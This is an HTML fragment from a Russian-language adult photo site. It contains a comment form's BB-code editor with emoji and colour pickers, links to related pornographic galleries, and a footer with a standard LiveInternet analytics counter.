var text_enter_size       = "Введите размеры флэш ролика (ширина, высота)";
var text_enter_flash       = "Введите ссылку на флэш ролик";
var text_enter_page      = "Введите номер страницы";
var text_enter_url_name  = "Введите описание ссылки";
var text_enter_tooltip  = "Введите подсказку для ссылки";
var text_enter_page_name = "Введите описание ссылки";
var text_enter_image    = "Введите полный URL изображения";
var text_enter_email    = "Введите e-mail адрес";
var text_code           = "Использование: [CODE] Здесь Ваш код.. [/CODE]";
var text_quote          = "Использование: [QUOTE] Здесь Ваша Цитата.. [/QUOTE]";
var text_upload         = "Загрузка файлов и изображений на сервер";
var error_no_url        = "Вы должны ввести URL";
var error_no_title      = "Вы должны ввести название";
var error_no_email      = "Вы должны ввести e-mail адрес";
var prompt_start        = "Введите текст для форматирования";
var img_title   		= "Введите по какому краю выравнивать картинку (left, center, right)";
var email_title  	    = "Введите описание ссылки";
var text_pages  	    = "Страница";
var image_align  	    = "center";
var bb_t_emo  	        = "Вставка смайликов";
var bb_t_col  	        = "Цвет:";
var text_enter_list     = "Введите пункт списка. Для завершения ввода оставьте поле пустым.";
var text_alt_image      = "Введите описание изображения";
var img_align  	        = "Выравнивание";
var text_url_video      = "Введите ссылку на видео:";
var text_url_poster     = "Введите ссылку на постер к видео:";
var text_descr          = "Введите описание:";
var button_insert       = "Вставить";
var button_addplaylist  = "Добавить в плейлист";
var text_last_emoji     = "Недавно использованные";
var img_align_sel  	    = "<select name='dleimagealign' id='dleimagealign' class='ui-widget-content ui-corner-all'><option value='' >Нет</option><option value='left' >По левому краю</option><option value='right' >По правому краю</option><option value='center' selected>По центру</option></select>";
var selField  = "comments";
var fombj    = document.getElementById( 'dle-comments-form' );
-->
</script>
<div class="bb-editor ignore-select">
<div class="bb-pane">
<b id="b_b" class="bb-btn" onclick="simpletag('b')" title="Полужирный"></b>
<b id="b_i" class="bb-btn" onclick="simpletag('i')" title="Наклонный текст"></b>
<b id="b_u" class="bb-btn" onclick="simpletag('u')" title="Подчёркнутый текст"></b>
<b id="b_s" class="bb-btn" onclick="simpletag('s')" title="Зачёркнутый текст"></b>
<span class="bb-sep"></span>
<b id="b_left" class="bb-btn" onclick="simpletag('left')" title="Выравнивание по левому краю"></b>
<b id="b_center" class="bb-btn" onclick="simpletag('center')" title="По центру"></b>
<b id="b_right" class="bb-btn" onclick="simpletag('right')" title="Выравнивание по правому краю"></b>
<span class="bb-sep"></span>
<b id="b_emo" class="bb-btn" onclick="show_bb_dropdown(this)" title="Вставка смайликов" tabindex="-1"></b>
<ul class="bb-pane-dropdown emoji-button">
<li><table style="width:100%;border: 0px;padding: 0px;"><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':bowtie:'); return false;"><img alt="bowtie" class="emoji" src="/engine/data/emoticons/bowtie.png" srcset="/engine/data/emoticons/bowtie@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':smile:'); return false;"><img alt="smile" class="emoji" src="/engine/data/emoticons/smile.png" srcset="/engine/data/emoticons/smile@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':laughing:'); return false;"><img alt="laughing" class="emoji" src="/engine/data/emoticons/laughing.png" srcset="/engine/data/emoticons/laughing@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':blush:'); return false;"><img alt="blush" class="emoji" src="/engine/data/emoticons/blush.png" srcset="/engine/data/emoticons/blush@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':smiley:'); return false;"><img alt="smiley" class="emoji" src="/engine/data/emoticons/smiley.png" srcset="/engine/data/emoticons/smiley@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':relaxed:'); return false;"><img alt="relaxed" class="emoji" src="/engine/data/emoticons/relaxed.png" srcset="/engine/data/emoticons/relaxed@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':smirk:'); return false;"><img alt="smirk" class="emoji" src="/engine/data/emoticons/smirk.png" srcset="/engine/data/emoticons/smirk@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':heart_eyes:'); return false;"><img alt="heart_eyes" class="emoji" src="/engine/data/emoticons/heart_eyes.png" srcset="/engine/data/emoticons/heart_eyes@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':kissing_heart:'); return false;"><img alt="kissing_heart" class="emoji" src="/engine/data/emoticons/kissing_heart.png" srcset="/engine/data/emoticons/kissing_heart@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':kissing_closed_eyes:'); return false;"><img alt="kissing_closed_eyes" class="emoji" src="/engine/data/emoticons/kissing_closed_eyes.png" srcset="/engine/data/emoticons/kissing_closed_eyes@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':flushed:'); return false;"><img alt="flushed" class="emoji" src="/engine/data/emoticons/flushed.png" srcset="/engine/data/emoticons/flushed@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':relieved:'); return false;"><img alt="relieved" class="emoji" src="/engine/data/emoticons/relieved.png" srcset="/engine/data/emoticons/relieved@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':satisfied:'); return false;"><img alt="satisfied" class="emoji" src="/engine/data/emoticons/satisfied.png" srcset="/engine/data/emoticons/satisfied@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':grin:'); return false;"><img alt="grin" class="emoji" src="/engine/data/emoticons/grin.png" srcset="/engine/data/emoticons/grin@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':wink:'); return false;"><img alt="wink" class="emoji" src="/engine/data/emoticons/wink.png" srcset="/engine/data/emoticons/wink@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':stuck_out_tongue_winking_eye:'); return false;"><img alt="stuck_out_tongue_winking_eye" class="emoji" src="/engine/data/emoticons/stuck_out_tongue_winking_eye.png" srcset="/engine/data/emoticons/stuck_out_tongue_winking_eye@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':stuck_out_tongue_closed_eyes:'); return false;"><img alt="stuck_out_tongue_closed_eyes" class="emoji" src="/engine/data/emoticons/stuck_out_tongue_closed_eyes.png" srcset="/engine/data/emoticons/stuck_out_tongue_closed_eyes@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':grinning:'); return false;"><img alt="grinning" class="emoji" src="/engine/data/emoticons/grinning.png" srcset="/engine/data/emoticons/grinning@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':kissing:'); return false;"><img alt="kissing" class="emoji" src="/engine/data/emoticons/kissing.png" srcset="/engine/data/emoticons/kissing@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':stuck_out_tongue:'); return false;"><img alt="stuck_out_tongue" class="emoji" src="/engine/data/emoticons/stuck_out_tongue.png" srcset="/engine/data/emoticons/stuck_out_tongue@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':sleeping:'); return false;"><img alt="sleeping" class="emoji" src="/engine/data/emoticons/sleeping.png" srcset="/engine/data/emoticons/sleeping@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':worried:'); return false;"><img alt="worried" class="emoji" src="/engine/data/emoticons/worried.png" srcset="/engine/data/emoticons/worried@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':frowning:'); return false;"><img alt="frowning" class="emoji" src="/engine/data/emoticons/frowning.png" srcset="/engine/data/emoticons/frowning@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':anguished:'); return false;"><img alt="anguished" class="emoji" src="/engine/data/emoticons/anguished.png" srcset="/engine/data/emoticons/anguished@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':open_mouth:'); return false;"><img alt="open_mouth" class="emoji" src="/engine/data/emoticons/open_mouth.png" srcset="/engine/data/emoticons/open_mouth@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':grimacing:'); return false;"><img alt="grimacing" class="emoji" src="/engine/data/emoticons/grimacing.png" srcset="/engine/data/emoticons/grimacing@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':confused:'); return false;"><img alt="confused" class="emoji" src="/engine/data/emoticons/confused.png" srcset="/engine/data/emoticons/confused@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':hushed:'); return false;"><img alt="hushed" class="emoji" src="/engine/data/emoticons/hushed.png" srcset="/engine/data/emoticons/hushed@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':expressionless:'); return false;"><img alt="expressionless" class="emoji" src="/engine/data/emoticons/expressionless.png" srcset="/engine/data/emoticons/expressionless@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':unamused:'); return false;"><img alt="unamused" class="emoji" src="/engine/data/emoticons/unamused.png" srcset="/engine/data/emoticons/unamused@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':sweat_smile:'); return false;"><img alt="sweat_smile" class="emoji" src="/engine/data/emoticons/sweat_smile.png" srcset="/engine/data/emoticons/sweat_smile@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':sweat:'); return false;"><img alt="sweat" class="emoji" src="/engine/data/emoticons/sweat.png" srcset="/engine/data/emoticons/sweat@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':disappointed_relieved:'); return false;"><img alt="disappointed_relieved" class="emoji" src="/engine/data/emoticons/disappointed_relieved.png" srcset="/engine/data/emoticons/disappointed_relieved@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':weary:'); return false;"><img alt="weary" class="emoji" src="/engine/data/emoticons/weary.png" srcset="/engine/data/emoticons/weary@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':pensive:'); return false;"><img alt="pensive" class="emoji" src="/engine/data/emoticons/pensive.png" srcset="/engine/data/emoticons/pensive@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':disappointed:'); return false;"><img alt="disappointed" class="emoji" src="/engine/data/emoticons/disappointed.png" srcset="/engine/data/emoticons/disappointed@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':confounded:'); return false;"><img alt="confounded" class="emoji" src="/engine/data/emoticons/confounded.png" srcset="/engine/data/emoticons/confounded@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':fearful:'); return false;"><img alt="fearful" class="emoji" src="/engine/data/emoticons/fearful.png" srcset="/engine/data/emoticons/fearful@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':cold_sweat:'); return false;"><img alt="cold_sweat" class="emoji" src="/engine/data/emoticons/cold_sweat.png" srcset="/engine/data/emoticons/cold_sweat@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':persevere:'); return false;"><img alt="persevere" class="emoji" src="/engine/data/emoticons/persevere.png" srcset="/engine/data/emoticons/persevere@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':cry:'); return false;"><img alt="cry" class="emoji" src="/engine/data/emoticons/cry.png" srcset="/engine/data/emoticons/cry@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':sob:'); return false;"><img alt="sob" class="emoji" src="/engine/data/emoticons/sob.png" srcset="/engine/data/emoticons/sob@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':joy:'); return false;"><img alt="joy" class="emoji" src="/engine/data/emoticons/joy.png" srcset="/engine/data/emoticons/joy@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':astonished:'); return false;"><img alt="astonished" class="emoji" src="/engine/data/emoticons/astonished.png" srcset="/engine/data/emoticons/astonished@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':scream:'); return false;"><img alt="scream" class="emoji" src="/engine/data/emoticons/scream.png" srcset="/engine/data/emoticons/scream@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':tired_face:'); return false;"><img alt="tired_face" class="emoji" src="/engine/data/emoticons/tired_face.png" srcset="/engine/data/emoticons/tired_face@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':angry:'); return false;"><img alt="angry" class="emoji" src="/engine/data/emoticons/angry.png" srcset="/engine/data/emoticons/angry@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':rage:'); return false;"><img alt="rage" class="emoji" src="/engine/data/emoticons/rage.png" srcset="/engine/data/emoticons/rage@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':triumph:'); return false;"><img alt="triumph" class="emoji" src="/engine/data/emoticons/triumph.png" srcset="/engine/data/emoticons/triumph@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':sleepy:'); return false;"><img alt="sleepy" class="emoji" src="/engine/data/emoticons/sleepy.png" srcset="/engine/data/emoticons/sleepy@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':yum:'); return false;"><img alt="yum" class="emoji" src="/engine/data/emoticons/yum.png" srcset="/engine/data/emoticons/yum@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':mask:'); return false;"><img alt="mask" class="emoji" src="/engine/data/emoticons/mask.png" srcset="/engine/data/emoticons/mask@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':sunglasses:'); return false;"><img alt="sunglasses" class="emoji" src="/engine/data/emoticons/sunglasses.png" srcset="/engine/data/emoticons/sunglasses@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':dizzy_face:'); return false;"><img alt="dizzy_face" class="emoji" src="/engine/data/emoticons/dizzy_face.png" srcset="/engine/data/emoticons/dizzy_face@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':imp:'); return false;"><img alt="imp" class="emoji" src="/engine/data/emoticons/imp.png" srcset="/engine/data/emoticons/imp@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':smiling_imp:'); return false;"><img alt="smiling_imp" class="emoji" src="/engine/data/emoticons/smiling_imp.png" srcset="/engine/data/emoticons/smiling_imp@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':neutral_face:'); return false;"><img alt="neutral_face" class="emoji" src="/engine/data/emoticons/neutral_face.png" srcset="/engine/data/emoticons/neutral_face@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':no_mouth:'); return false;"><img alt="no_mouth" class="emoji" src="/engine/data/emoticons/no_mouth.png" srcset="/engine/data/emoticons/no_mouth@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':innocent:'); return false;"><img alt="innocent" class="emoji" src="/engine/data/emoticons/innocent.png" srcset="/engine/data/emoticons/innocent@2x.png 2x" /></a></td></tr></table></li>
</ul>
<span class="bb-sep"></span>

<b id="b_color" class="bb-btn" onclick="show_bb_dropdown(this)" title="Выбор цвета" tabindex="-1"></b>
<ul class="bb-pane-dropdown" style="min-width: 150px !important;">
<li>
<div class="color-palette"><div><button onclick="setColor( $(this).data('value') );" type="button" class="color-btn" style="background-color:#000000;" data-value="#000000"></button><button onclick="setColor( $(this).data('value') );" type="button" class="color-btn" style="background-color:#424242;" data-value="#424242"></button><button onclick="setColor( $(this).data('value') );" type="button" class="color-btn" style="background-color:#636363;" data-value="#636363"></button><button onclick="setColor( $(this).data('value') );" type="button" class="color-btn" style="background-color:#9C9C94;" data-value="#9C9C94"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#CEC6CE;" data-value="#CEC6CE"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#EFEFEF;" data-value="#EFEFEF"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#F7F7F7;" data-value="#F7F7F7"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFFFFF;" data-value="#FFFFFF"></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FF0000;" data-value="#FF0000"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FF9C00;" data-value="#FF9C00"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFFF00;"  data-value="#FFFF00"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#00FF00;"  data-value="#00FF00"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#00FFFF;"  data-value="#00FFFF" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#0000FF;"  data-value="#0000FF" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#9C00FF;"  data-value="#9C00FF" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FF00FF;"  data-value="#FF00FF" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#F7C6CE;"  data-value="#F7C6CE" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFE7CE;"  data-value="#FFE7CE" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFEFC6;"  data-value="#FFEFC6" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#D6EFD6;"  data-value="#D6EFD6" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#CEDEE7;"  data-value="#CEDEE7" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#CEE7F7;"  data-value="#CEE7F7" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#D6D6E7;"  data-value="#D6D6E7" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#E7D6DE;"  data-value="#E7D6DE" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#E79C9C;"  data-value="#E79C9C" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFC69C;"  data-value="#FFC69C" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFE79C;"  data-value="#FFE79C" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#B5D6A5;"  data-value="#B5D6A5" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#A5C6CE;"  data-value="#A5C6CE" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#9CC6EF;"  data-value="#9CC6EF" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#B5A5D6;"  data-value="#B5A5D6" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#D6A5BD;"  data-value="#D6A5BD" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#E76363;"  data-value="#E76363" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#F7AD6B;"  data-value="#F7AD6B" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFD663;"  data-value="#FFD663" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#94BD7B;"  data-value="#94BD7B" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#73A5AD;"  data-value="#73A5AD" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#6BADDE;"  data-value="#6BADDE" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#8C7BC6;"  data-value="#8C7BC6" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#C67BA5;"  data-value="#C67BA5" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#CE0000;"  data-value="#CE0000" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#E79439;"  data-value="#E79439" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#EFC631;"  data-value="#EFC631" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#6BA54A;"  data-value="#6BA54A" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#4A7B8C;"  data-value="#4A7B8C" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#3984C6;"  data-value="#3984C6" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#634AA5;"  data-value="#634AA5" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#A54A7B;"  data-value="#A54A7B" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#9C0000;"  data-value="#9C0000" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#B56308;"  data-value="#B56308" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#BD9400;"  data-value="#BD9400" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#397B21;"  data-value="#397B21" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#104A5A;"  data-value="#104A5A" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#085294;"  data-value="#085294" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#311873;"  data-value="#311873" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#731842;"  data-value="#731842" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#630000;"  data-value="#630000" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#7B3900;"  data-value="#7B3900" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#846300;"  data-value="#846300" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#295218;"  data-value="#295218" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#083139;"  data-value="#083139" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#003163;"  data-value="#003163" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#21104A;"  data-value="#21104A" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#4A1031;"  data-value="#4A1031" ></button></div></div>				
</li>
</ul>
<span class="bb-sep"></span>
<b id="b_hide" class="bb-btn" onclick="simpletag('hide')" title="Скрытый текст"></b>
<b id="b_quote" class="bb-btn" onclick="simpletag('quote')" title="Вставка цитаты"></b>
<b id="b_tnl" class="bb-btn" onclick="translit()" title="Преобразовать выбранный текст из транслитерации в кириллицу"></b>
<b id="b_spoiler" class="bb-btn" onclick="simpletag('spoiler')" title="Вставка спойлера"></b>
</div>
<textarea name="comments" id="comments" cols="70" rows="10" onfocus="setNewField(this.name, document.getElementById( 'dle-comments-form' ))"></textarea>
</div></div>

<div class="ac-protect">



</div>
<div class="ac-submit">
<button name="submit" type="submit">Добавить комментарий</button>
</div></div>
<!--/noindex-->
<input type="hidden" name="subaction" value="addcomment">
<input type="hidden" name="post_id" id="post_id" value="39629"><input type="hidden" name="user_hash" value="af428f9545babb3b52e1484322ec4125753d3f84"></form>
<div id="dle-ajax-comments"></div>
<!--dlenavigationcomments--></div>

<div class="sect frels">
<div class="sect-header"><div class="sect-title">Похожие фото</div></div>
<div class="sect-content sect-items clearfix"><div class="th-item"><a class="th-in" href="https://goliedevushki.club/35688-vengrija-pornoaktrisy-55-foto.html">
<div class="th-img img-resp-vert"><img src="/pict.php?src=https://goliedevushki.club/uploads/posts/2022-10/1666775611_48-goliedevushki-pro-p-erotika-vengriya-pornoaktrisi-66.jpg&w=200&h=250&zc=1" alt="Венгрия порноактрисы (55 фото)" /></div>
<div class="th-desc"><h2 class="th-title">Венгрия порноактрисы (55 фото)</h2></div></a></div><div class="th-item"><a class="th-in" href="https://goliedevushki.club/30470-izvestnye-vengerskie-pornoaktrisy-57-foto.html">
<div class="th-img img-resp-vert"><img src="/pict.php?src=https://goliedevushki.club/uploads/posts/2022-10/1665182101_8-goliedevushki-pro-p-erotika-izvestnie-vengerskie-pornoaktrisi-15.jpg&w=200&h=250&zc=1" alt="Известные венгерские порноактрисы (53 фото)" /></div>
<div class="th-desc"><h2 class="th-title">Известные венгерские порноактрисы (53 фото)</h2></div></a></div><div class="th-item"><a class="th-in" href="https://goliedevushki.club/17346-vengerskie-aktrisy-gorjachego-porno-48-foto.html">
<div class="th-img img-resp-vert"><img src="/pict.php?src=https://goliedevushki.club/uploads/posts/2022-04/1651317714_1-goliedevushki-pro-p-erotika-vengerskie-aktrisi-goryachego-porn-1.jpg&w=200&h=250&zc=1" alt="Венгерские актрисы горячего порно (48 фото)" /></div>
<div class="th-desc"><h2 class="th-title">Венгерские актрисы горячего порно (48 фото)</h2></div></a></div><div class="th-item"><a class="th-in" href="https://goliedevushki.club/26384-vengerskie-devushki-porno-60-foto.html">
<div class="th-img img-resp-vert"><img src="/pict.php?src=https://goliedevushki.club/uploads/posts/2022-09/1663253730_43-goliedevushki-pro-p-erotika-vengerskie-devushki-porno-57.jpg&w=200&h=250&zc=1" alt="Венгерские девушки порно (60 фото)" /></div>
<div class="th-desc"><h2 class="th-title">Венгерские девушки порно (60 фото)</h2></div></a></div><div class="th-item"><a class="th-in" href="https://goliedevushki.club/29889-vengerskij-seks-54-foto.html">
<div class="th-img img-resp-vert"><img src="/pict.php?src=https://goliedevushki.club/uploads/posts/2022-10/thumbs/1665060000_32-goliedevushki-pro-p-erotika-vengerskii-seks-46.jpg&w=200&h=250&zc=1" alt="Венгерский секс (54 фото)" /></div>
<div class="th-desc"><h2 class="th-title">Венгерский секс (54 фото)</h2></div></a></div><div class="th-item"><a class="th-in" href="https://goliedevushki.club/34809-vengerskie-porno-modeli-11-foto.html">
<div class="th-img img-resp-vert"><img src="/pict.php?src=https://goliedevushki.club/uploads/posts/2022-10/thumbs/1666465040_5-goliedevushki-pro-p-erotika-vengerskie-porno-modeli-6.jpg&w=200&h=250&zc=1" alt="Венгерские порно модели (11 фото)" /></div>
<div class="th-desc"><h2 class="th-title">Венгерские порно модели (11 фото)</h2></div></a></div><div class="th-item"><a class="th-in" href="https://goliedevushki.club/15546-krasivoe-vengerskoe-porno-63-foto.html">
<div class="th-img img-resp-vert"><img src="/pict.php?src=https://goliedevushki.club/uploads/posts/2022-04/1651046459_1-goliedevushki-pro-p-erotika-krasivoe-vengerskoe-porno-1.jpg&w=200&h=250&zc=1" alt="Красивое венгерское порно (63 фото)" /></div>
<div class="th-desc"><h2 class="th-title">Красивое венгерское порно (63 фото)</h2></div></a></div><div class="th-item"><a class="th-in" href="https://goliedevushki.club/32727-seks-s-vengerkami-porno-63-foto.html">
<div class="th-img img-resp-vert"><img src="/pict.php?src=https://goliedevushki.club/uploads/posts/2022-10/thumbs/1665770013_56-goliedevushki-pro-p-erotika-seks-s-vengerkami-porno-67.jpg&w=200&h=250&zc=1" alt="Секс с венгерками порно (63 фото)" /></div>
<div class="th-desc"><h2 class="th-title">Секс с венгерками порно (63 фото)</h2></div></a></div></div>
</div>

</div>
</article></div></div>



</div>
</main>
</div>
<footer class="footer">
<div class="ft-one"><a href="/?do=feedback" rel="nofollow">Обратная связь</a> <a href="/sitemap.xml">Карта сайта</a></div>
<div class="ft-two"><strong>webmaster@golyedevushki.club</strong> (c) Эротика на сайте и без <a href="https://babushky.club/porno/">порно фотографии</a> и других излишков эротики. Что может быть прекраснее <a href="https://goliedevushki.club">голых девок</a> как для молодого парня так и для зрелого мужчины 2012-2025</div>
<div class="ft-counter"><!--noindex--><!--LiveInternet counter--><img id="licnt18E7" width="31" height="31" style="border:0" title="LiveInternet" src="[data-uri]" alt=""/><script>(function(d,s){d.getElementById("licnt18E7").src="https://counter.yadro.ru/hit?t45.17;r"+escape(d.referrer)+((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+";h"+escape(d.title.substring(0,150))+";"+Math.random()})(document,screen)</script><!--/LiveInternet--><!--/noindex--></div>
